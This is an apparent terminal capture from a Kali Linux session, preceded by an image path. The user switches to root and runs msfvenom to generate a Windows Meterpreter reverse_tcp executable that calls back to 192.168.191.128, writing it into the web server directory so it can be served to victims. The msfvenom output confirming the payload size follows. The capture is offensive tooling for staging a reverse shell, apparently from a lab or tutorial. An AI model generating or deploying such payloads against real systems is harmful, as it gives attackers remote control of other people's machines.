 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.128 -f exe>/var/www/html/
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes